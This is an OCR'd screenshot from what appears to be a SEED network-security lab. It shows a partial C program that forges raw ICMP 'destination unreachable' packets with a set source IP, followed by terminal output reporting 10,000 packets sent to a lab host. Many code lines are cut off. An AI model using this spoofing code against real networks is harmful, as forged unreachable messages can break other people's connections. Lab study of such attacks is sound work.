 Terminator
En
1:57 AM
icmp.c
92
93 char buffer[1500];
94
95 memset(buffer,0,1500);
96
97 int i;
98
99 struct icmpheader *icmp = (struct icmpheader *) (
100 icmp->icmp_type = 3;
101 icmp->icmp_code = 1;
102 icmp->icmp_chksum = 0;
103 icmp->icmp_chksum = in_cksum((unsigned short *)ic
104
105
106 struct ipheader *ip = (struct ipheader *) buffer;
107 ip->iph_ver = 4;
108 ip->iph_ihl = 5;
109 ip->iph_ttl = 20;
110 ip->iph_sourceip.s_addr = inet_addr("192.168.1.10
111 ip->iph_destip.s_addr = inet_addr("192.168.1.109"
112 ip->iph_protocol = IPPROTO_ICMP;
113 ip->iph_len = htons(sizeof(struct ipheader) + siz
114
115
116
117 for(i=0;i<=packet_count;i++){
118
119 sleep(0.5);
120 send_raw_ip_packet(ip);
121 }
122
123 printf("Total %d packets sent....... \n",packet_c
124
125 return 0;
126
127
128
129 }
130
2 lines, 42 characters selected
Tab Size: 4
C
/bin/bash
/bin/bash 80x24
[07/23/21]seed@VM:~$ gcc icmp.c -o icmp
[07/23/21]seed@VM:~$ ./icmp
Total 10000 packets sent.......
[07/23/21]seed@VM:~$